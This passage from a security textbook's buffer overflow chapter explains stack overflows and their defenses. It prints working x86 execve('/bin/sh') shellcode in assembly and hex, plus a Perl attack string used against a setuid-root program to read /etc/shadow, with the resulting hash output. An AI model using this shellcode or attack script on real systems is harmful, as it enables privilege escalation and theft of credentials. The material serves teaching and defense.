execve(sh,args,NULL) is a library function that in turn marshals the supplied
arguments into the correct locations (machine registers in the case of Linux) and
then triggers a software interrupt to invoke the kernel to perform the desired system
call. For use in shellcode, these instructions are included inline, rather than relying
on the library function.
There are also several generic restrictions on the content of shellcode. First, it
has to be position independent. That means it cannot contain any absolute address
referring to itself, because the attacker generally cannot determine in advance exactly

10.1 / StaCk OverflOwS
353
int main (int argc, char *argv[])
{
char *sh;
char *args[2];
sh = "/bin/sh;
args[0] = sh;
args[1] = NULL;
execve (sh, args, NULL);
}
Figure 10.8
Example UNIX Shellcode
(a) Desired shellcode code in C
nop
nop
//end of nop sled
jmp find
//jump to end of code
cont: pop %esi
//pop address of sh off stack into %esi
xor %eax, %eax
//zero contents of EAX
mov %al, 0x7(%esi) //copy zero byte to end of string sh (%esi)
lea (%esi), %ebx
//load address of sh (%esi) into %ebx
mov %ebx,0x8(%esi) //save address of sh in args [0] (%esi+8)
mov %eax,0xc(%esi) //copy zero to args[1] (%esi+c)
mov $0xb,%al
//copy execve syscall number (11) to AL
mov %esi,%ebx
//copy address of sh (%esi) into %ebx
lea 0x8(%esi),%ecx //copy address of args (%esi+8) to %ecx
lea 0xc(%esi),%edx //copy address of args[1] (%esi+c) to %edx
int $0x80
//software interrupt to execute syscall
find: call cont
//call cont which saves next address on stack
sh: .string "/bin/sh " //string constant
args: .long 0
//space used for args array
.long 0
//args[1] and also NULL for env array
(b) Equivalent position-independent x86 assembly code
90 90 eb 1a 5e 31 c0 88 46 07 8d 1e 89 5e 08 89
46 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 e8 e1
ff ff ff 2f 62 69 6e 2f 73 68 20 20 20 20 20 20
(c) Hexadecimal values for compiled x86 machine code
where the targeted buffer will be located in the stack frame of the function in which
it is defined. These stack frames are created one below the other, working down
from the top of the stack as the flow of execution in the target program has functions
calling other functions. The number of frames and hence final location of the buffer
will depend on the precise sequence of function calls leading to the targeted function.
This function might be called from several different places in the program, and there
might be different sequences of function calls, or different amounts of temporary local

354
Chapter 10 / Buffer OverflOw
values using the stack before it is finally called. So while the attacker may have an
approximate idea of the location of the stack frame, it usually cannot be determined
precisely. All of this means that the shellcode must be able to run no matter where in
memory it is located. This means that only relative address references, offsets to the
current instruction address, can be used. It also means that the attacker is not able to
precisely specify the starting address of the instructions in the shellcode.
Another restriction on shellcode is that it cannot contain any NULL values.
This is a consequence of how it is typically copied into the buffer in the first place.
All the examples of buffer overflows we use in this chapter involve using unsafe
string manipulation routines. In C, a string is always terminated with a NULL char-
acter, which means the only place the shellcode can have a NULL is at the end, after
all the code, overwritten old frame pointer, and return address values.
Given the above limitations, what results from this design process is code sim-
ilar to that shown in Figure 10.8b. This code is written in x86 assembly language,
10
as used by Pentium processors. To assist in reading this code, Table 10.3 provides a
list of common x86 assembly language instructions, and Table 10.4 lists some of
the common machine registers it references.
11
A lot more detail on x86 assembly
language and machine organization may be found in [STAL13]. In general, the code in
Figure 10.8b implements the functionality specified in the original C program in
Figure 10.8a. However, in order to overcome the limitations mentioned above, there
are a few unique features.
Table 10.3
Some Common x86 Assembly Language Instructions
MOV src, dest
copy (move) value from src into dest
LEA src, dest
copy the address (load effective address) of src into dest
ADD / SUB src, dest
add / sub value in src from dest leaving result in dest
AND / OR / XOR src, dest
logical and / or / xor value in src with dest leaving result in dest
CMP val1, val2
compare val1 and val2, setting CPU flags as a result
JMP / JZ / JNZ addr
jump / if zero / if not zero to addr
PUSH src
push the value in src onto the stack
POP dest
pop the value on the top of the stack into dest
CALL addr
call function at addr
LEAVE
clean up stack frame before leaving function
RET
return from function
INT num
software interrupt to access operating system function
NOP
no operation or do nothing instruction
10
There are two conventions for writing x86 assembly language: Intel and AT&T. Among other differ-
ences, they use opposing orders for the operands. All of the examples in this chapter use the AT&T
convention, because that is what the GNU GCC compiler tools, used to create these examples, accept
and generate.
11
These machine registers are all now 32 bits long. However, some can also be used as a 16-bit register
(being the lower half of the register) or 8-bit registers (relative to the 16-bit version) if needed.

10.1 / StaCk OverflOwS
355
The first feature is how the string ”/bin/sh” is referenced. As compiled by
default, this would be assumed to part of the program’s global data area. But for use
in shellcode it must be included along with the instructions, typically located just
after them. In order to then refer to this string, the code must determine the address
where it is located, relative to the current instruction address. This can be done via
a novel, nonstandard use of the CALL instruction. When a CALL instruction is
executed, it pushes the address of the memory location immediately following it
onto the stack. This is normally used as the return address when the called func-
tion returns. In a neat trick, the shellcode jumps to a CALL instruction at the end
of the code just before the constant data (such as ”/bin/sh”) and then calls back
to a location just after the jump. Instead of treating the address CALL pushed onto
the stack as a return address, it pops it off the stack into the %esi register to use as
the address of the constant data. This technique will succeed no matter where in
memory the code is located. Space for the other local variables used by the shell-
code is placed following the constant string, and also referenced using offsets from
this same dynamically determined address.
The next issue is ensuring that no NULLs occur in the shellcode. This means
a zero value cannot be used in any instruction argument or in any constant data
(such as the terminating NULL on the end of the ”/bin/sh” string). Instead, any
required zero values must be generated and saved as the code runs. The logical
XOR instruction of a register value with itself generates a zero value, as is done
here with the %eax register. This value can then be copied anywhere needed, such
as the end of the string, and also as the value of args[1].
To deal with the inability to precisely determine the starting address of this
code, the attacker can exploit the fact that the code is often much smaller than the
space available in the buffer (just 40 bytes long in this example). By the placing the
code near the end of the buffer, the attacker can pad the space before it with NOP
instructions. Because these instructions do nothing, the attacker can specify the
return address used to enter this code as a location somewhere in this run of NOPs,
Table 10.4
Some x86 Registers
32 bit
16 bit
8 bit
(high)
8 bit
(low)
Use
%eax
%ax
%ah
%al
Accumulators used for arithmetical and I/O operations and execute
interrupt calls
%ebx
%bx
%bh
%bl
Base registers used to access memory, pass system call arguments
and return values
%ecx
%cx
%ch
%cl
Counter registers
%edx
%dx
%dh
%dl
Data registers used for arithmetic operations, interrupt calls and IO
operations
%ebp
Base Pointer containing the address of the current stack frame
%eip
Instruction Pointer or Program Counter containing the address of
the next instruction to be executed
%esi
Source Index register used as a pointer for string or array operations
%esp
Stack Pointer containing the address of the top of stack

356
Chapter 10 / Buffer OverflOw
which is called a NOP sled. If the specified address is approximately in the middle of
the NOP sled, the attacker’s guess can differ from the actual buffer address by half
the size of the NOP sled, and the attack will still succeed. No matter where in the
NOP sled the actual target address is, the computer will run through the remaining
NOPs, doing nothing, until it reaches the start of the real shellcode.
With this background, you should now be able to trace through the resulting
assembler shellcode listed in Figure 10.8b. In brief, this code:
•
Determines the address of the constant string using the JMP/CALL trick
•
Zeroes the contents of %eax and copies this value to the end of the constant
string
•
Saves the address of that string in args[0]
•
Zeroes the value of args[1]
•
Marshals the arguments for the system call being
—The code number for the execve system call (11)
—The address of the string as the name of the program to load
—The address of the args array as its argument list
—The address of args[1], because it is NULL, as the (empty) environment list
•
Generates a software interrupt to execute this system call (which never returns)
When this code is assembled, the resulting machine code is shown in hexadecimal in
Figure 10.8c. This includes a couple of NOP instructions at the front (which can be
made as long as needed for the NOP sled), and ASCII spaces instead of zero values
for the local variables at the end (because NULLs cannot be used, and because the
code will write the required values in when it runs). This shellcode forms the core of
the attack string, which must now be adapted for some specific vulnerable program.
e
xaMple
oF
a
s
tack
o
verFlow
a
ttack
We now have all of the components
needed to understand a stack overflow attack. To illustrate how such an attack
is actually executed, we use a target program that is a variant on that shown in
Figure 10.5a. The modified program has its buffer size increased to 64 (to provide
enough room for our shellcode), has unbuffered input (so no values are lost when
the Bourne shell is launched), and has been made setuid root. This means when it
is run, the program executes with superuser/administrator privileges, with complete
access to the system. This simulates an attack where an intruder has gained access
to some system as a normal user and wishes to exploit a buffer overflow in a trusted
utility to gain greater privileges.
Having identified a suitable, vulnerable, trusted utility program, the attacker
has to analyze it to determine the likely location of the targeted buffer on the stack
and how much data are needed to reach up to and overflow the old frame pointer
and return address in its stack frame. To do this, the attacker typically runs the
target program using a debugger on the same type of system as is being targeted.
Either by crashing the program with too much random input and then using the
debugger on the core dump, or by just running the program under debugger control
with a breakpoint in the targeted function, the attacker determines a typical loca-
tion of the stack frame for this function. When this was done with our demonstration

10.1 / StaCk OverflOwS
357
program, the buffer inp was found to start at address 0xbffffbb0, the current
frame pointer (in %ebp) was 0xbffffc08, and the saved frame pointer at that
address was 0xbffffc38. This means that 0x58 or 88 bytes are needed to fill
the buffer and reach the saved frame pointer. Allowing first a few more spaces at
the end to provide room for the args array, the NOP sled at the start is extended
until a total of exactly 88 bytes are used. The new frame pointer value can be left
as 0xbffffc38, and the target return address value can be set to 0xbffffbc0,
which places it around the middle of the NOP sled. Next, there must be a newline
character to end this (overlong) input line, which gets() will read. This gives a
total of 97 bytes. Once again a small Perl program is used to convert the hexadeci-
mal representation of this attack string into binary to implement the attack.
The attacker must also specify the commands to be run by the shell once the
attack succeeds. These also must be written to the target program, as the spawned
Bourne shell will be reading from the same standard input as the program it replaces.
In this example, we will run two UNIX commands:
1.
whoami displays the identity of the user whose privileges are currently being
used.
2.
cat/etc/shadow displays the contents of the shadow password file, holding
the user’s encrypted passwords, which only the superuser has access to.
Figure 10.9 shows this attack being executed. First, a directory listing of the target
program buffer4 shows that it is indeed owned by the root user and is a setuid pro-
gram. Then when the target commands are run directly, the current user is identified
as knoppix, which does not have sufficient privilege to access the shadow password
file. Next, the contents of the attack script are shown. It contains the Perl program
first to encode and output the shellcode and then output the desired shell com-
mands. Lastly, you see the result of piping this output into the target program. The
input line read displays as garbage characters (truncated in this listing, though note
the string /bin/sh is included in it). Then the output from the whoami command
shows the shell is indeed executing with root privileges. This means the contents
of the shadow password file can be read, as shown (also truncated). The encrypted
passwords for users root and knoppix may be seen, and these could be given to a
password-cracking program to attempt to determine their values. Our attack has
successfully acquired superuser privileges on the target system and could be used to
run any desired command.
This example simulates the exploit of a local vulnerability on a system, enabling
the attacker to escalate his or her privileges. In practice, the buffer is likely to be
larger (1024 being a common size), which means the NOP sled would be correspond-
ingly larger, and consequently the guessed target address need not be as accurately
determined. Also, in practice a targeted utility will likely use buffered rather than
unbuffered input. This means that the input library reads ahead by some amount
beyond what the program has requested. However, when the execve(”/bin/sh”)
function is called, this buffered input is discarded. Thus the attacker needs to pad the
input sent to the program with sufficient lines of blanks (typically about 1000
+ char-
acters worth) so that the desired shell commands are not included in this discarded
buffer content. This is easily done (just a dozen or so more print statements in the
Perl program), but it would have made this example bulkier and less clear.

358
Chapter 10 / Buffer OverflOw
$ dir -l buffer4
-rwsr-xr-x 1 root knoppix 16571 Jul 17 10:49 buffer4
$ whoami
knoppix
$ cat /etc/shadow
cat: /etc/shadow: Permission denied
$ cat attack1
perl -e 'print pack("H*",
"90909090909090909090909090909090" .
"90909090909090909090909090909090" .
"9090eb1a5e31c08846078d1e895e0889" .
"460cb00b89f38d4e088d560ccd80e8e1" .
"ffffff2f62696e2f7368202020202020" .
"202020202020202038fcffbfc0fbffbf0a");
print "whoami\n";
print "cat /etc/shadow\n";'
$ attack1 | buffer4
Enter value for name: Hello your yyy)DA0Apy is e?^1AFF. . ./bin/sh. . .
root
root:$1$rNLId4rX$nka7JlxH7.4UJT4l9JRLk1:13346:0:99999:7:::
daemon:*:11453:0:99999:7:::
. . .
nobody:*:11453:0:99999:7:::
knoppix:$1$FvZSBKBu$EdSFvuuJdKaCH8Y0IdnAv/:13346:0:99999:7:::
. . .
The targeted program need not be a trusted system utility. Another possible
target is a program providing a network service; that is, a network daemon. A com-
mon approach for such programs is listening for connection requests from clients
and then spawning a child process to handle that request. The child process typically
has the network connection mapped to its standard input and output. This means
the child program’s code may use the same type of unsafe input or buffer copy code
as we have seen already. This was indeed the case with the stack overflow attack
used by the Morris Worm back in 1988. It targeted the use of gets() in the fin-
gerd daemon handling requests for the UNIX finger network service (which pro-
vided information on the users on the system).
Yet another possible target is a program, or library code, which handles com-
mon document formats (e.g., the library routines used to decode and display GIF or
JPEG images). In this case, the input is not from a terminal or network connection,
but from the file being decoded and displayed. If such code contains a buffer over-
flow, it can be triggered as the file contents are read, with the details encoded in a
specially corrupted image. This attack file would be distributed via e-mail, instant
messaging, or as part of a Web page. Because the attacker is not directly interacting
with the targeted program and system, the shellcode would typically open a network
connection back to a system under the attacker’s control, to return information and
Figure 10.9
Example Stack Overflow Attack

10.2 / DefenDing againSt Buffer OverflOwS
359
possibly receive additional commands to execute. All of this shows that buffer over-
flows can be found in a wide variety of programs, processing a range of different
input, and with a variety of possible responses.
The preceding descriptions illustrate how simple shellcode can be developed
and deployed in a stack overflow attack. Apart from just spawning a command-
line (UNIX or DOS) shell, the attacker might want to create shellcode to perform
somewhat more complex operations, as indicated in the case just discussed. The
Metasploit Project site includes a range of functionality in the shellcode it can
generate, and the Packet Storm Web site includes a large collection of packaged
shellcode, including code that can:
•
Set up a listening service to launch a remote shell when connected to.
•
Create a reverse shell that connects back to the hacker.
•
Use local exploits that establish a shell or execve a process.
•
Flush firewall rules (such as IPTables and IPChains) that currently block other
attacks.
•
Break out of a chrooted (restricted execution) environment, giving full access
to the system.
Considerably greater detail on the process of writing shellcode for a variety of plat-
forms, with a range of possible results, can be found in [ANLE07].
10.2 DefenDing againSt Buffer OverflOwS
We have seen that finding and exploiting a stack buffer overflow is not that dif-
ficult. The large number of exploits over the previous couple of decades clearly
illustrates this. There is consequently a need to defend systems against such attacks
by either preventing them, or at least detecting and aborting such attacks. This sec-
tion discusses possible approaches to implementing such protections. These can be
broadly classified into two categories:
•
Compile-time defenses, which aim to harden programs to resist attacks in new
programs.
•
Run-time defenses, which aim to detect and abort attacks in existing
programs.
While suitable defenses have been known for a couple of decades, the very large
existing base of vulnerable software and systems hinders their deployment. Hence
the interest in run-time defenses, which can be deployed as operating systems and
updates and can provide some protection for existing vulnerable programs. Most of
these techniques are mentioned in [LHCEE03].
Compile-Time Defenses
Compile-time defenses aim to prevent or detect buffer overflows by instrumenting
programs when they are compiled. The possibilities for doing this range from
choosing a high-level language that does not permit buffer overflows, to encouraging

360
Chapter 10 / Buffer OverflOw
safe coding standards, using safe standard libraries, or including additional code to
detect corruption of the stack frame.
c
hoice
oF
p
rograMMing
l
anguage
One possibility, as noted earlier, is to write
the program using a modern high-level programming language, one that has a strong
notion of variable type and what constitutes permissible operations on them. Such
languages are not vulnerable to buffer overflow attacks because their compilers
include additional code to enforce range checks automatically, removing the need
for the programmer to explicitly code them. The flexibility and safety provided by
these languages does come at a cost in resource use, both at compile time and also
in additional code that must executed at run time to impose checks such as that
on buffer limits. These disadvantages are much less significant than they used to
be, due to the rapid increase in processor performance. Increasingly programs are
being written in these languages and hence should be immune to buffer overflows
in their code (though if they use existing system libraries or run-time execution
environments written in less safe languages, they may still be vulnerable). As we
also noted, the distance from the underlying machine language and architecture
also means that access to some instructions and hardware resources is lost. This
limits their usefulness in writing code, such as device drivers, that must interact with
such resources. For these reasons, there is still likely to be at least some code written
in less safe languages such as C.
s
aFe
c
oding
t
echniques
If languages such as C are being used, then
programmers need to be aware that their ability to manipulate pointer addresses
and access memory directly comes at a cost. It has been noted that C was designed
as a systems programming language, running on systems that were vastly smaller
and more constrained than we now use. This meant C’s designers placed much
more emphasis on space efficiency and performance considerations than on type
safety. They assumed that programmers would exercise due care in writing code
using these languages and take responsibility for ensuring the safe use of all data
structures and variables.
Unfortunately, as several decades of experience has shown, this has not been
the case. This may be seen in large legacy body of potentially unsafe code in the
Linux, UNIX, and Windows operating systems and applications, some of which are
potentially vulnerable to buffer overflows.
In order to harden these systems, the programmer needs to inspect the code
and rewrite any unsafe coding constructs in a safe manner. Given the rapid uptake
of buffer overflow exploits, this process has begun in some cases. A good example is
the OpenBSD project, which produces a free, multiplatform 4.4BSD-based UNIX-
like operating system. Among other technology changes, programmers have under-
taken an extensive audit of the existing code base, including the operating system,
standard libraries, and common utilities. This has resulted in what is widely regarded
as one of the safest operating systems in widespread use. The OpenBSD project
claims as of mid-2006 that there has been only one remote hole discovered in the
default install in more than eight years. This is a clearly enviable record. Microsoft
programmers have also undertaken a major project in reviewing their code base,
partly in response to continuing bad publicity over the number of vulnerabilities,

10.2 / DefenDing againSt Buffer OverflOwS
361
including many buffer overflow issues, that have been found in their operating sys-
tems and applications code. This has clearly been a difficult process, though they
claim that their more recent Vista and later Windows operating systems benefit
greatly from this process.
With regard to programmers working on code for their own programs, the
discipline required to ensure that buffer overflows are not allowed to occur is a subset
of the various safe programming techniques we discuss in Chapter 11. Specifically,
it means a mindset that codes not only for normal successful execution, or for the
expected, but is constantly aware of how things might go wrong, and coding for
graceful failure
, always doing something sensible when the unexpected occurs. More
specifically, in the case of preventing buffer overflows, it means always ensuring
that any code that writes to a buffer must first check to ensure sufficient space is
available. While the preceding examples in this chapter have emphasized issues with
standard library routines such as gets(), and with the input and manipulation of
string data, the problem is not confined to these cases. It is quite possible to write
explicit code to move values in an unsafe manner. Figure 10.10a shows an example of
an unsafe byte copy function. This code copies len bytes out of the from array into
the to array starting at position pos and returning the end position. Unfortunately,
this function is given no information about the actual size of the destination buffer
to and hence is unable to ensure an overflow does not occur. In this case, the calling
code should to ensure that the value of size+len is not larger than the size of the
to array. This also illustrates that the input is not necessarily a string; it could just as
easily be binary data, just carelessly manipulated. Figure 10.10b shows an example of
an unsafe byte input function. It reads the length of binary data expected and then
reads that number of bytes into the destination buffer. Again the problem is that this
int copy_buf(char *to, int pos, char *from, int len)
{
int i;
for (i=0; i<len; i++) {
to[pos] = from[i];
pos++;
}
return pos;
}
Figure 10.10
Examples of Unsafe C Code
(a) Unsafe byte copy
short read_chunk(FILE fil, char *to)
{
short len;
fread(&len, 2, 1, fil); /* read length of binary data */
fread(to, 1, len, fil); /* read len bytes of binary data
return len;
}
(b) Unsafe byte input

362
Chapter 10 / Buffer OverflOw
code is not given any information about the size of the buffer and hence is unable
to check for possible overflow. These examples emphasize both the need to always
verify the amount of space being used and the fact that problems can occur both
with plain C code, as well as from calling standard library routines. A further com-
plexity with C is caused by array and pointer notations being almost equivalent, but
with slightly different nuances in use. In particular, the use of pointer arithmetic and
subsequent dereferencing can result in access beyond the allocated variable space,
but in a less obvious manner. Considerable care is needed in coding such constructs.
l
anguage
e
xtensions
and
u
se
oF
s
aFe
l
ibraries
Given the problems
that can occur in C with unsafe array and pointer references, there have been a
number of proposals to augment compilers to automatically insert range checks
on such references. While this is fairly easy for statically allocated arrays, handling
dynamically allocated memory is more problematic, because the size information is
not available at compile time. Handling this requires an extension to the semantics
of a pointer to include bounds information and the use of library routines to ensure
these values are set correctly. Several such approaches are listed in [LHEE03].
However, there is generally a performance penalty with the use of such techniques
that may or may not be acceptable. These techniques also require all programs
and libraries that require these safety features to be recompiled with the modified
compiler. While this can be feasible for a new release of an operating system and its
associated utilities, there will still likely be problems with third-party applications.
A common concern with C comes from the use of unsafe standard library rou-
tines, especially some of the string manipulation routines. One approach to improv-
ing the safety of systems has been to replace these with safer variants. This can
include the provision of new functions, such as strlcpy() in the BSD family of
systems, including OpenBSD. Using these requires rewriting the source to conform
to the new safer semantics. Alternatively, it involves replacement of the standard
string library with a safer variant. Libsafe is a well-known example of this. It imple-
ments the standard semantics but includes additional checks to ensure that the copy
operations do not extend beyond the local variable space in the stack frame. So
while it cannot prevent corruption of adjacent local variables, it can prevent any
modification of the old stack frame and return address values, and thus prevent the
classic stack buffer overflow types of attack we examined previously. This library
is implemented as a dynamic library, arranged to load before the existing standard
libraries, and can thus provide protection for existing programs without requiring
them to be recompiled, provided they dynamically access the standard library rou-
tines (as most programs do). The modified library code has been found to typically
be at least as efficient as the standard libraries, and thus its use is an easy way of
protecting existing programs against some forms of buffer overflow attacks.
s
tack
p
rotection
M
echanisMs
An effective method for protecting programs
against classic stack overflow attacks is to instrument the function entry and exit
code to setup and then check its stack frame for any evidence of corruption. If
any modification is found, the program is aborted rather than allowing the attack
to proceed. There are several approaches to providing this protection, which we
discuss next.

10.2 / DefenDing againSt Buffer OverflOwS
363
Stackguard is one of the best known protection mechanisms. It is a GCC
compiler extension that inserts additional function entry and exit code. The added
function entry code writes a canary
12
value below the old frame pointer address,
before the allocation of space for local variables. The added function exit code checks
that the canary value has not changed before continuing with the usual function
exit operations of restoring the old frame pointer and transferring control back to
the return address. Any attempt at a classic stack buffer overflow would have to
alter this value in order to change the old frame pointer and return addresses, and
would thus be detected, resulting in the program being aborted. For this defense to
function successfully, it is critical that the canary value be unpredictable and should
be different on different systems. If this were not the case, the attacker would simply
ensure the shellcode included the correct canary value in the required location.
Typically, a random value is chosen as the canary value on process creation and
saved as part of the processes state. The code added to the function entry and exit
then use this value.
There are some issues with using this approach. First, it requires that all pro-
grams needing protection be recompiled. Second, because the structure of the stack
frame has changed, it can cause problems with programs, such as debuggers, which
analyze stack frames. However, the canary technique has been used to recompile an
entire Linux distribution and provide it with a high level of resistance to stack over-
flow attacks. Similar functionality is available for Windows programs by compiling
them using Microsoft’s /GS Visual C++ compiler option.
Another variant to protect the stack frame is used by Stackshield and Return
Address Defender (RAD). These are also GCC extensions that include additional
function entry and exit code. These extensions do not alter the structure of the stack
frame. Instead, on function entry the added code writes a copy of the return address
to a safe region of memory that would be very difficult to corrupt. On function exit
the added code checks the return address in the stack frame against the saved copy
and, if any change is found, aborts the program. Because the format of the stack
frame is unchanged, these extensions are compatible with unmodified debuggers.
Again, programs must be recompiled to take advantage of these extensions.
Run-Time Defenses
As has been noted, most of the compile-time approaches require recompilation of
existing programs. Hence there is interest in run-time defenses that can be deployed
as operating systems updates to provide some protection for existing vulnerable
programs. These defenses involve changes to the memory management of the vir-
tual address space of processes. These changes act to either alter the properties of
regions of memory, or to make predicting the location of targeted buffers suffi-
ciently difficult to thwart many types of attacks.
e
xecutable
a
ddress
s
pace
p
rotection
Many of the buffer overflow attacks,
such as the stack overflow examples in this chapter, involve copying machine code
12
Named after the miner’s canary used to detect poisonous air in a mine and thus warn the miners in time
for them to escape.

364
Chapter 10 / Buffer OverflOw
into the targeted buffer and then transferring execution to it. A possible defense is
to block the execution of code on the stack, on the assumption that executable code
should only be found elsewhere in the processes address space.
To support this feature efficiently requires support from the processor’s mem-
ory management unit (MMU) to tag pages of virtual memory as being nonexecut-
able. Some processors, such as the SPARC used by Solaris, have had support for this
for some time. Enabling its use in Solaris requires a simple kernel parameter change.
Other processors, such as the x86 family, did not had this support until the relatively
recent addition of the no-execute bit in its MMU. Extensions have been made avail-
able to Linux, BSD, and other UNIX-style systems to support the use of this feature.
Some indeed are also capable of protecting the heap as well as the stack, which is
also is the target of attacks, as we discuss in Section 10.3. Support for enabling no-
execute protection is also included in Windows systems since XP SP2.
Making the stack (and heap) nonexecutable provides a high degree of pro-
tection against many types of buffer overflow attacks for existing programs; hence
the inclusion of this practice is standard in a number of recent operating systems
releases. However, one issue is support for programs that do need to place execut-
able code on the stack. This can occur, for example, in just-in-time compilers, such
as is used in the Java Runtime system. Executable code on the stack is also used to
implement nested functions in C (a GCC extension) and also Linux signal handlers.
Special provisions are needed to support these requirements. Nonetheless, this is
regarded as one of the best methods for protecting existing programs and hardening
systems against some attacks.
a
ddress
s
pace
r
andoMization
Another run-time technique that can be used
to thwart attacks involves manipulation of the location of key data structures in a
processes address space. In particular, recall that in order to implement the classic
stack overflow attack, the attacker needs to be able to predict the approximate
location of the targeted buffer. The attacker uses this predicted address to determine
a suitable return address to use in the attack to transfer control to the shellcode. One
technique to greatly increase the difficulty of this prediction is to change the address
at which the stack is located in a random manner for each process. The range of
addresses available on modern processors is large (32 bits), and most programs only
need a small fraction of that. Therefore, moving the stack memory region around by
a megabyte or so has minimal impact on most programs but makes predicting the
targeted buffer’s address almost impossible. This amount of variation is also much
larger than the size of most vulnerable buffers, so there is no chance of having a large
enough NOP sled to handle this range of addresses. Again this provides a degree of
protection for existing programs, and while it cannot stop the attack proceeding, the
program will almost certainly abort due to an invalid memory reference.
Related to this approach is the use of random dynamic memory allocation (for
malloc() and related library routines). As we discuss in Section 10.3, there is a
class of heap buffer overflow attacks that exploit the expected proximity of succes-
sive memory allocations, or indeed the arrangement of the heap management data
structures. Randomizing the allocation of memory on the heap makes the possibil-
ity of predicting the address of targeted buffers extremely difficult, thus thwarting
the successful execution of some heap overflow attacks.

10.3 / Other fOrmS Of OverflOw attaCkS
365
Another target of attack is the location of standard library routines. In an
attempt to bypass protections such as nonexecutable stacks, some buffer overflow
variants exploit existing code in standard libraries. These are typically loaded at
the same address by the same program. To counter this form of attack, we can use
a security extension that randomizes the order of loading standard libraries by a
program and their virtual memory address locations. This makes the address of any
specific function sufficiently unpredictable as to render the chance of a given attack
correctly predicting its address, very low.
The OpenBSD system includes versions of all of these extensions in its tech-
nological support for a secure system.
g
uard
p
ages
A final runtime technique that can be used places guard pages
between critical regions of memory in a processes address space. Again, this
exploits the fact that a process has much more virtual memory available than
it typically needs. Gaps are placed between the ranges of addresses used for each
of the components of the address space, as was illustrated in Figure 10.4. These
gaps, or guard pages, are flagged in the MMU as illegal addresses, and any attempt
to access them results in the process being aborted. This can prevent buffer
overflow attacks, typically of global data, which attempt to overwrite adjacent
regions in the processes address space, such as the global offset table, as we discuss
in Section 10.3.
A further extension places guard pages between stack frames or between dif-
ferent allocations on the heap. This can provide further protection against stack and
heap over flow attacks, but at cost in execution time supporting the large number of
page mappings necessary.
10.3 Other fOrmS Of OverflOw attackS
In this section, we discuss at some of the other buffer overflow attacks that have
been exploited and consider possible defenses. These include variations on stack
overflows, such as return to system call, overflows of data saved in the program
heap, and overflow of data saved in the processes global data section. A more
detailed survey of the range of possible attacks may be found in [LHEE03].
Replacement Stack Frame
In the classic stack buffer overflow, the attacker overwrites a buffer located in the
local variable area of a stack frame and then overwrites the saved frame pointer
and return address. A variant on this attack overwrites the buffer and saved frame
pointer address. The saved frame pointer value is changed to refer to a location
near the top of the overwritten buffer, where a dummy stack frame has been cre-
ated with a return address pointing to the shellcode lower in the buffer. Following
this change, the current function returns to its calling function as normal, since its
return address has not been changed. However, that calling function is now using
the replacement dummy frame, and when it returns, control is transferred to the
shellcode in the overwritten buffer.

366
Chapter 10 / Buffer OverflOw
This may seem a rather indirect attack, but it could be used when only a
limited buffer overflow is possible, one that permits a change to the saved frame
pointer but not the return address. You might recall the example program shown
in Figure 10.7 only permitted enough additional buffer content to overwrite the
frame pointer but not return address. This example probably could not use this
attack, because the final trailing NULL, which terminates the string read into the
buffer, would alter either the saved frame pointer or return address in a way that
would typically thwart the attack. However, there is another category of stack
buffer overflows known as off-by-one attacks. These can occur in a binary buffer
copy when the programmer has included code to check the number of bytes being
transferred, but due to a coding error, allows just one more byte to be copied
than there is space available. This typically occurs when a conditional test uses
6 = instead of 6, or 7 = instead of 7. If the buffer is located immediately below
the saved frame pointer,
13
then this extra byte could change the first (least signifi-
cant byte on an x86 processor) of this address. While changing one byte might not
seem much, given that the attacker just wants to alter this address from the real
previous stack frame (just above the current frame in memory) to a new dummy
frame located in the buffer within a the current frame, the change typically only
needs to be a few tens of bytes. With luck in the addresses being used, a one-byte
change may be all that is needed. Hence an overflow attack transferring control to
shellcode is possible, even if indirectly.
There are some additional limitations on this attack. In the classic stack over-
flow attack, the attacker only needed to guess an approximate address for the buffer,
because some slack could be taken up in the NOP sled. However, for this indirect
attack to work, the attacker must know the buffer address precisely, as the exact
address of the dummy stack frame has to be used when overwriting the old frame
pointer value. This can significantly reduce the attack’s chance of success. Another
problem for the attacker occurs after control has returned to the calling function.
Because the function is now using the dummy stack frame, any local variables it was
using are now invalid, and use of them could cause the program to crash before this
function finishes and returns into the shellcode. However, this is a risk with most
stack overwriting attacks.
Defenses against this type of attack include any of the stack protection mech-
anisms to detect modifications to the stack frame or return address by function
exit code. Also, using nonexecutable stacks blocks the execution of the shellcode,
although this alone would not prevent an indirect variant of the return-to-system-
call attack we will consider next. Randomization of the stack in memory and of
system libraries would both act to greatly hinder the ability of the attacker to guess
the correct addresses to use and hence block successful execution of the attack.
Return to System Call
Given the introduction of nonexecutable stacks as a defense against buffer
overflows, attackers have turned to a variant attack in which the return address
13
Note that while this is not the case with the GCC compiler used for the examples in this chapter, it is a
common arrangement with many other compilers.

10.3 / Other fOrmS Of OverflOw attaCkS
367
is changed to jump to existing code on the system. You may recall we noted this
as an option when we examined the basics of a stack overflow attack. Most com-
monly the address of a standard library function is chosen, such as the system()
function. The attacker specifies an overflow that fills the buffer, replaces the saved
frame pointer with a suitable address, replaces the return address with the address
of the desired library function, writes a placeholder value that the library function
will believe is a return address, and then writes the values of one (or more) param-
eters to this library function. When the attacked function returns, it restores the
(modified) frame pointer, then pops and transfers control to the return address,
which causes the code in the library function to start executing. Because the func-
tion believes it has been called, it treats the value currently on the top of the stack
(the placeholder) as a return address, with its parameters above that. In turn it will
construct a new frame below this location and run.
If the library function being called is, for example, system (”shell com-
mand line”), then the specified shell commands would be run before control
returns to the attacked program, which would then most likely crash. Depending on
the type of parameters and their interpretation by the library function, the attacker
may need to know precisely their address (typically within the overwritten buffer).
In this example, though, the “shell command line” could be prefixed by a run of
spaces, which would be treated as white space and ignored by the shell, thus allow-
ing some leeway in the accuracy of guessing its address.
Another variant chains two library calls one after the other. This works by
making the placeholder value (which the first library function called treats as its
return address) to be the address of a second function. Then the parameters for
each have to be suitably located on the stack, which generally limits what functions
can be called, and in what order. A common use of this technique makes the first
address that of the strcpy() library function. The parameters specified cause it to
copy some shellcode from the attacked buffer to another region of memory that is
not marked nonexecutable. The second address points to the destination address to
which the shellcode was copied. This allows an attacker to inject their own code but
have it avoid the nonexecutable stack limitation.
Again, defenses against this include any of the stack protection mechanisms to
detect modifications to the stack frame or return address by the function exit code.
Likewise, randomization of the stack in memory, and of system libraries, hinders
successful execution of such attacks.
Heap Overflows
With growing awareness of problems with buffer overflows on the stack and the
development of defenses against them, attackers have turned their attention to
exploiting overflows in buffers located elsewhere in the process address space. One
possible target is a buffer located in memory dynamically allocated from the heap.
The heap is typically located above the program code and global data and grows up
in memory (while the stack grows down toward it). Memory is requested from the
